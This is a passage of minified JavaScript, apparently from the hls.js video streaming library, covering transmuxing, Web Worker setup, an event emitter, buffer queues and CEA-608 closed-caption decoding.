t&&"SAMPLE-AES"===t.method?this.transmuxSampleAes(e,t,i,s,r):this.transmuxUnencrypted(e,i,s,r)}transmuxUnencrypted(e,t,i,s){let{audioTrack:r,videoTrack:a,id3Track:l,textTrack:n}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(r,a,l,n,t,i,!1,this.id),chunkMeta:s}}transmuxSampleAes(e,t,i,s,r){return this.demuxer.demuxSampleAes(e,t,i).then(e=>({remuxResult:this.remuxer.remux(e.audioTrack,e.videoTrack,e.id3Track,e.textTrack,i,s,!1,this.id),chunkMeta:r}))}configureTransmuxer(e){let t,{config:i,observer:s,typeSupported:r,vendor:a}=this;for(let i=0,s=rZ.length;i<s;i++){var l;if(null!=(l=rZ[i].demux)&&l.probe(e)){t=rZ[i];break}}if(!t)return Error("Failed to find demuxer by probing fragment data");let n=this.demuxer,o=this.remuxer,d=t.remux,u=t.demux;o&&o instanceof d||(this.remuxer=new d(s,i,r,a)),n&&n instanceof u||(this.demuxer=new u(s,i,r),this.probe=u.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new s2(this.config)),e}}let rJ=e=>({remuxResult:{},chunkMeta:e});function r0(e){return"then"in e&&e.then instanceof Function}class r1{constructor(e,t,i,s,r){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=i,this.duration=s,this.defaultInitPts=r||null}}class r2{constructor(e,t,i,s,r,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=i,this.trackSwitch=s,this.timeOffset=r,this.initSegmentChange=a}}var r3={exports:{}};!function(e){var t=Object.prototype.hasOwnProperty,i="~";function s(){}function r(e,t,i){this.fn=e,this.context=t,this.once=i||!1}function a(e,t,s,a,l){if("function"!=typeof s)throw TypeError("The listener must be a function");var n=new r(s,a||e,l),o=i?i+t:t;return e._events[o]?e._events[o].fn?e._events[o]=[e._events[o],n]:e._events[o].push(n):(e._events[o]=n,e._eventsCount++),e}function l(e,t){0==--e._eventsCount?e._events=new s:delete e._events[t]}function n(){this._events=new s,this._eventsCount=0}Object.create&&(s.prototype=Object.create(null),new s().__proto__||(i=!1)),n.prototype.eventNames=function(){var e,s,r=[];if(0===this._eventsCount)return r;for(s in e=this._events)t.call(e,s)&&r.push(i?s.slice(1):s);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},n.prototype.listeners=function(e){var t=i?i+e:e,s=this._events[t];if(!s)return[];if(s.fn)return[s.fn];for(var r=0,a=s.length,l=Array(a);r<a;r++)l[r]=s[r].fn;return l},n.prototype.listenerCount=function(e){var t=i?i+e:e,s=this._events[t];return s?s.fn?1:s.length:0},n.prototype.emit=function(e,t,s,r,a,l){var n=i?i+e:e;if(!this._events[n])return!1;var o,d,u=this._events[n],c=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),c){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,s),!0;case 4:return u.fn.call(u.context,t,s,r),!0;case 5:return u.fn.call(u.context,t,s,r,a),!0;case 6:return u.fn.call(u.context,t,s,r,a,l),!0}for(d=1,o=Array(c-1);d<c;d++)o[d-1]=arguments[d];u.fn.apply(u.context,o)}else{var h,m=u.length;for(d=0;d<m;d++)switch(u[d].once&&this.removeListener(e,u[d].fn,void 0,!0),c){case 1:u[d].fn.call(u[d].context);break;case 2:u[d].fn.call(u[d].context,t);break;case 3:u[d].fn.call(u[d].context,t,s);break;case 4:u[d].fn.call(u[d].context,t,s,r);break;default:if(!o)for(h=1,o=Array(c-1);h<c;h++)o[h-1]=arguments[h];u[d].fn.apply(u[d].context,o)}}return!0},n.prototype.on=function(e,t,i){return a(this,e,t,i,!1)},n.prototype.once=function(e,t,i){return a(this,e,t,i,!0)},n.prototype.removeListener=function(e,t,s,r){var a=i?i+e:e;if(!this._events[a])return this;if(!t)return l(this,a),this;var n=this._events[a];if(n.fn)n.fn!==t||r&&!n.once||s&&n.context!==s||l(this,a);else{for(var o=0,d=[],u=n.length;o<u;o++)(n[o].fn!==t||r&&!n[o].once||s&&n[o].context!==s)&&d.push(n[o]);d.length?this._events[a]=1===d.length?d[0]:d:l(this,a)}return this},n.prototype.removeAllListeners=function(e){var t;return e?(t=i?i+e:e,this._events[t]&&l(this,t)):(this._events=new s,this._eventsCount=0),this},n.prototype.off=n.prototype.removeListener,n.prototype.addListener=n.prototype.on,n.prefixed=i,n.EventEmitter=n,e.exports=n}(r3);var r4=(f=r3.exports)&&f.__esModule&&Object.prototype.hasOwnProperty.call(f,"default")?f.default:f;class r5{constructor(e,t,i,s){this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;const r=e.config;this.hls=e,this.id=t,this.useWorker=!!r.enableWorker,this.onTransmuxComplete=i,this.onFlush=s;const a=(e,t)=>{(t=t||{}).frag=this.frag,t.id=this.id,e===tl.ERROR&&(this.error=t.error),this.hls.trigger(e,t)};this.observer=new r4,this.observer.on(tl.FRAG_DECRYPTED,a),this.observer.on(tl.ERROR,a);const l=iT(r.preferManagedMediaSource)||{isTypeSupported:()=>!1},n={mpeg:l.isTypeSupported("audio/mpeg"),mp3:l.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:l.isTypeSupported('audio/mp4; codecs="ac-3"')};if(this.useWorker&&"undefined"!=typeof Worker&&(r.workerPath||"function"==typeof __HLS_WORKER_BUNDLE__)){try{r.workerPath?(th.log(`loading Web Worker ${r.workerPath} for "${t}"`),this.workerContext=function(e){let t=new self.URL(e,self.location.href).href;return{worker:new self.Worker(t),scriptURL:t}}(r.workerPath)):(th.log(`injecting Web Worker for "${t}"`),this.workerContext=function(){let e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e);return{worker:new self.Worker(t),objectURL:t}}()),this.onwmsg=e=>this.onWorkerMessage(e);const{worker:e}=this.workerContext;e.addEventListener("message",this.onwmsg),e.onerror=e=>{let i=Error(`${e.message}  (${e.filename}:${e.lineno})`);r.enableWorker=!1,th.warn(`Error in "${t}" Web Worker, fallback to inline`),this.hls.trigger(tl.ERROR,{type:tn.OTHER_ERROR,details:to.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:i})},e.postMessage({cmd:"init",typeSupported:n,vendor:"",id:t,config:JSON.stringify(r)})}catch(e){th.warn(`Error setting up "${t}" Web Worker, fallback to inline`,e),this.resetWorker(),this.error=null,this.transmuxer=new rQ(this.observer,n,r,"",t)}return}this.transmuxer=new rQ(this.observer,n,r,"",t)}resetWorker(){if(this.workerContext){let{worker:e,objectURL:t}=this.workerContext;t&&self.URL.revokeObjectURL(t),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}}destroy(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{let e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}let e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null}push(e,t,i,s,r,a,l,n,o,d){var u,c;o.transmuxing.start=self.performance.now();let{transmuxer:h}=this,m=a?a.start:r.start,f=r.decryptdata,g=this.frag,p=!(g&&r.cc===g.cc),_=!(g&&o.level===g.level),y=g?o.sn-g.sn:-1,v=this.part?o.part-this.part.index:-1,S=0===y&&o.id>1&&o.id===(null==g?void 0:g.stats.chunkCount),T=!_&&(1===y||0===y&&(1===v||S&&v<=0)),x=self.performance.now();(_||y||0===r.stats.parsing.start)&&(r.stats.parsing.start=x),a&&(v||!T)&&(a.stats.parsing.start=x);let b=!(g&&(null==(u=r.initSegment)?void 0:u.url)===(null==(c=g.initSegment)?void 0:c.url)),E=new r2(p,T,n,_,m,b);if(!T||p||b){th.log(`[transmuxer-interface, ${r.type}]: Starting new transmux session for sn: ${o.sn} p: ${o.part} level: ${o.level} id: ${o.id}
        discontinuity: ${p}
        trackSwitch: ${_}
        contiguous: ${T}
        accurateTimeOffset: ${n}
        timeOffset: ${m}
        initSegmentChange: ${b}`);let e=new r1(i,s,t,l,d);this.configureTransmuxer(e)}if(this.frag=r,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:e,decryptdata:f,chunkMeta:o,state:E},e instanceof ArrayBuffer?[e]:[]);else if(h){let t=h.push(e,f,o,E);r0(t)?(h.async=!0,t.then(e=>{this.handleTransmuxComplete(e)}).catch(e=>{this.transmuxerError(e,o,"transmuxer-interface push error")})):(h.async=!1,this.handleTransmuxComplete(t))}}flush(e){e.transmuxing.start=self.performance.now();let{transmuxer:t}=this;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:e});else if(t){let i=t.flush(e);r0(i)||t.async?(r0(i)||(i=Promise.resolve(i)),i.then(t=>{this.handleFlushResult(t,e)}).catch(t=>{this.transmuxerError(t,e,"transmuxer-interface flush error")})):this.handleFlushResult(i,e)}}transmuxerError(e,t,i){this.hls&&(this.error=e,this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,fatal:!1,error:e,err:e,reason:i}))}handleFlushResult(e,t){e.forEach(e=>{this.handleTransmuxComplete(e)}),this.onFlush(t)}onWorkerMessage(e){let t=e.data;if(!(null!=t&&t.event))return void th.warn(`worker message received with no ${t?"event name":"data"}`);let i=this.hls;if(this.hls)switch(t.event){case"init":{var s;let e=null==(s=this.workerContext)?void 0:s.objectURL;e&&self.URL.revokeObjectURL(e);break}case"transmuxComplete":this.handleTransmuxComplete(t.data);break;case"flush":this.onFlush(t.data);break;case"workerLog":th[t.data.logType]&&th[t.data.logType](t.data.message);break;default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,i.trigger(t.event,t.data)}}configureTransmuxer(e){let{transmuxer:t}=this;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:e}):t&&t.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}function r8(e,t){if(e.length!==t.length)return!1;for(let i=0;i<e.length;i++)if(!r6(e[i].attrs,t[i].attrs))return!1;return!0}function r6(e,t,i){let s=e["STABLE-RENDITION-ID"];return s&&!i?s===t["STABLE-RENDITION-ID"]:!(i||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(i=>e[i]!==t[i])}function r9(e,t){return t.label.toLowerCase()===e.name.toLowerCase()&&(!t.language||t.language.toLowerCase()===(e.lang||"").toLowerCase())}class r7{constructor(e){this.buffered=void 0;const t=(t,i,s)=>{if((i>>>=0)>s-1)throw new DOMException(`Failed to execute '${t}' on 'TimeRanges': The index provided (${i}) is greater than the maximum bound (${s})`);return e[i][t]};this.buffered={get length(){return e.length},end:i=>t("end",i,e.length),start:i=>t("start",i,e.length)}}}class ae{constructor(e){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=e}append(e,t,i){let s=this.queues[t];s.push(e),1!==s.length||i||this.executeNext(t)}insertAbort(e,t){this.queues[t].unshift(e),this.executeNext(t)}appendBlocker(e){let t,i=new Promise(e=>{t=e}),s={execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};return this.append(s,e),i}executeNext(e){let t=this.queues[e];if(t.length){let i=t[0];try{i.execute()}catch(s){th.warn(`[buffer-operation-queue]: Exception executing "${e}" SourceBuffer operation: ${s}`),i.onError(s);let t=this.buffers[e];null!=t&&t.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues[e].shift(),this.executeNext(e)}current(e){return this.queues[e][0]}}let at=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/;function ai(e){let t=e.querySelectorAll("source");[].slice.call(t).forEach(t=>{e.removeChild(t)})}let as={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},ar=e=>String.fromCharCode(as[e]||e),aa={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},al={17:2,18:4,21:6,22:8,23:10,19:13,20:15},an={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},ao={25:2,26:4,29:6,30:8,31:10,27:13,28:15},ad=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class au{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){let i="function"==typeof t?t():t;th.log(`${this.time} [${e}] ${i}`)}}}let ac=function(e){let t=[];for(let i=0;i<e.length;i++)t.push(e[i].toString(16));return t};class ah{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){let t=["foreground","underline","italics","background","flash"];for(let i=0;i<t.length;i++){let s=t[i];e.hasOwnProperty(s)&&(this[s]=e[s])}}isDefault(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class am{constructor(){this.uchar=" ",this.penState=new ah}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return" "===this.uchar&&this.penState.isDefault()}}class af{constructor(e){this.chars=[],this.pos=0,this.currPenState=new ah,this.cueStartTime=null,this.logger=void 0;for(let e=0;e<100;e++)this.chars.push(new am);this.logger=e}equals(e){for(let t=0;t<100;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<100;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<100;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=100)}moveCursor(e){let t=this.pos+e;if(e>1)for(let e=this.pos+1;e<t+1;e++)this.chars[e].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();let t=ar(e);this.pos>=100?this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))}clearFromPos(e){let t;for(t=e;t<100;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){let e=[],t=!0;for(let i=0;i<100;i++){let s=this.chars[i].uchar;" "!==s&&(t=!1),e.push(s)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class ag{constructor(e){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<15;t++)this.rows.push(new af(e));this.logger=e}reset(){for(let e=0;e<15;e++)this.rows[e].clear();this.currRow=14}equals(e){let t=!0;for(let i=0;i<15;i++)if(!this.rows[i].equals(e.rows[i])){t=!1;break}return t}copy(e){for(let t=0;t<15;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+JSON.stringify(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let e=0;e<15;e++)this.rows[e].clear();let e=this.currRow+1-this.nrRollUpRows,i=this.lastOutputScreen;if(i){let s=i.rows[e].cueStartTime,r=this.logger.time;if(null!==s&&null!==r&&s<r)for(let s=0;s<this.nrRollUpRows;s++)this.rows[t-this.nrRollUpRows+s+1].copy(i.rows[e+s])}}this.currRow=t;let i=this.rows[this.currRow];if(null!==e.indent){let t=Math.max(e.indent-1,0);i.setCursor(e.indent),e.color=i.chars[t].penState.foreground}let s={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(s)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(null===this.nrRollUpRows)return void this.logger.log(3,"roll_up but nrRollUpRows not set yet");this.logger.log(1,()=>this.getDisplayText());let e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;let t=[],i="",s=-1;for(let i=0;i<15;i++){let r=this.rows[i].getTextString();r&&(s=i+1,e?t.push("Row "+s+": '"+r+"'"):t.push(r.trim()))}return t.length>0&&(i=e?"["+t.join(" | ")+"]":t.join("\n")),i}getTextAndFormat(){return this.rows}}class ap{constructor(e,t,i){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new ag(i),this.nonDisplayedMemory=new ag(i),this.lastOutputScreen=new ag(i),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=i}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);let t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),("MODE_PAINT-ON"===this.mode||"MODE_ROLL-UP"===this.mode)&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){let e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){let t={flash:!1};(t.underline=e%2==1,t.italics=e>=46,t.italics)?t.foreground="white":t.foreground=["white","green","blue","cyan","red","yellow","magenta"][Math.floor(e/2)-16],this.logger.log(2,"MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){let t=this.logger.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&!this.displayedMemory.isEmpty()&&(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e)}}class a_{constructor(e,t,i){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;const s=this.logger=new au;this.channels=[null,new ap(e,t,s),new ap(e+1,i,s)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let e=0;e<t.length;e+=2){var i,s,r,a,l,n,o,d;let u=127&t[e],c=127&t[e+1],h=!1,m=null;if(0===u&&0===c)continue;this.logger.log(3,()=>"["+ac([t[e],t[e+1]])+"] -> ("+ac([u,c])+")");let f=this.cmdHistory;if(u>=16&&u<=31){if(i=u,s=c,(r=f).a===i&&r.b===s){(a=f).a=null,a.b=null,this.logger.log(3,()=>"Repeated command ("+ac([u,c])+") is dropped");continue}l=u,n=c,(o=this.cmdHistory).a=l,o.b=n,(h=this.parseCmd(u,c))||(h=this.parseMidrow(u,c)),h||(h=this.parsePAC(u,c)),h||(h=this.parseBackgroundAttributes(u,c))}else{(d=f).a=null,d.b=null}if(!h&&(m=this.parseChars(u,c))){let e=this.currentChannel;e&&e>0?this.channels[e].insertChars(m):this.logger.log(2,"No channel found yet. TEXT-MODE?")}h||m||this.logger.log(2,()=>"Couldn't parse cleaned data "+ac([u,c])+" orig: "+ac([t[e],t[e+1]]))}}parseCmd(e,t){if(!((20===e||28===e||21===e||29===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=33&&t<=35))return!1;let i=20===e||21===e||23===e?1:2,s=this.channels[i];return 20===e||21===e||28===e||29===e?32===t?s.ccRCL():33===t?s.ccBS():34===t?s.ccAOF():35===t?s.ccAON():36===t?s.ccDER():37===t?s.ccRU(2):38===t?s.ccRU(3):39===t?s.ccRU(4):40===t?s.ccFON():41===t?s.ccRDC():42===t?s.ccTR():43===t?s.ccRTD():44===t?s.ccEDM():45===t?s.ccCR():46===t?s.ccENM():47===t&&s.ccEOC():s.ccTO(t-32),this.currentChannel=i,!0}parseMidrow(e,t){let i=0;if((17===e||25===e)&&t>=32&&t<=47){if((i=17===e?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;let s=this.channels[i];return!!s&&(s.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+ac([e,t])+")"),!0)}return!1}parsePAC(e,t){let i,s=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,r=(16===e||24===e)&&t>=64&&t<=95;if(!(s||r))return!1;let a=e<=23?1:2;i=t>=64&&t<=95?1===a?aa[e]:an[e]:1===a?al[e]:ao[e];let l=this.channels[a];return!!l&&(l.setPAC(this.interpretPAC(i,t)),this.currentChannel=a,!0)}interpretPAC(e,t){let i,s={color:null,italics:!1,indent:null,underline:!1,row:e};return s.underline=(1&(i=t>95?t-96:t-64))==1,i<=13?s.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(i/2)]:i<=15?(s.italics=!0,s.color="white"):s.indent=4*Math.floor((i-16)/2),s}parseChars(e,t){let i,s=null,r=null;if(e>=25?(i=2,r=e-8):(i=1,r=e),r>=17&&r<=19){let e;e=17===r?t+80:18===r?t+112:t+144,this.logger.log(2,()=>"Special char '"+ar(e)+"' in channel "+i),s=[e]}else e>=32&&e<=127&&(s=0===t?[e]:[e,t]);return s&&this.logger.log(3,()=>"Char codes =  "+ac(s).join(",")),s}parseBackgroundAttributes(e,t){if(!((16===e||24===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=45&&t<=47))return!1;let i={};return 16===e||24===e?(i.background=ad[Math.floor((t-32)/2)],t%2==1&&(i.background=i.background+"_semi")):45===t?i.background="transparent":(i.foreground="black",47===t&&(i.underline=!0)),this.channels[e<=23?1:2].setBkgData(i),!0}reset(){var e;for(let e=0;e<Object.keys(this.channels).length;e++){let t=this.channels[e];t&&t.reset()}(e=this.cmdHistory).a=null,e.b=null}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){let i=this.channels[t];i&&i.cueSplitAtTime(e)}}}class ay{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,i){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=i,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}var av=function(){if(null!=tw&&tw.VTTCue)return self.VTTCue;let e=["","lr","rl"],t=["start","middle","end","left","right"];function i(e,t){if("string"!=typeof t||!Array.isArray(e))return!1;let i=t.toLowerCase();return!!~e.indexOf(i)&&i}function s(e){let t=1;for(;t<arguments.length;t++){let i=arguments[t];for(let t in i)e[t]=i[t]}return e}function r(r,a,l){let n={enumerable:!0};this.hasBeenReset=!1;let o="",d=!1,u=r,c=a,h=l,m=null,f="",g=!0,p="auto",_="start",y=50,v="middle",S=50,T="middle";Object.defineProperty(this,"id",s({},n,{get:function(){return o},set:function(e){o=""+e}})),Object.defineProperty(this,"pauseOnExit",s({},n,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(this,"startTime",s({},n,{get:function(){return u},set:function(e){if("number"!=typeof e)throw TypeError("Start time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"endTime",s({},n,{get:function(){return c},set:function(e){if("number"!=typeof e)throw TypeError("End time must be set to a number.");c=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"text",s({},n,{get:function(){return h},set:function(e){h=""+e,this.hasBeenReset=!0}})),Object.defineProperty(this,"region",s({},n,{get:function(){return m},set:function(e){m=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"vertical",s({},n,{get:function(){return f},set:function(t){let s=i(e,t);if(!1===s)throw SyntaxError("An invalid or illegal string was specified.");f=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"snapToLines",s({},n,{get:function(){return g},set:function(e){g=!!e,this.hasBeenReset=!0}})),Object.defineProperty(this,"line",s({},n,{get:function(){return p},set:function(e){if("number"!=typeof e&&"auto"!==e)throw SyntaxError("An invalid number or illegal string was specified.");p=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"lineAlign",s({},n,{get:function(){return _},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was 